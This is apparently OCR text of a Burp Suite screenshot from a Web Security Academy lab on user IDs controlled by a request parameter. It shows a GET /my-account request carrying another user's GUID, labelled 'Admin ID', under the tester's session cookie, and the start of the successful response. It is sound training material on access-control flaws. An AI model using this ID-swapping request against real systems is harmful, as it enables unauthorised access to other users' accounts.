 Request
Admin ID
Pretty Raw Hex
\n
1 GET /my-account?id=1ad16aff-b579-4ead-a644-711c5cf90012 HTTP/2
2 Host: 0a42006c0304f25f80659e5b00490073.web-security-academy.net
3 Cookie: session=OgJ7mnVA8IYph6WT1BQlgDWdfTjDYoi3
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a42006c0304f25f80659e5b00490073.web-security-academy.net/post?postId=4
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3690
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User ID controlled by request parameter, with unpredictable user IDs
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>